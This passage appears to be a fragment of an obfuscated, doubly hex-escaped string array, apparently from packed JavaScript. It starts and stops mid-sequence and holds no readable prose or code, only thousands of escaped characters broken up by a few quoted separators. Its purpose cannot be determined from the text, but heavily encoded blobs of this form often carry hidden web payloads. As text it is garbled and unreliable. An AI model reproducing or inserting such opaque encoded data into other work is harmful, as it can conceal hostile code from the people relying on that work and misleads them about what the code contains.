x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\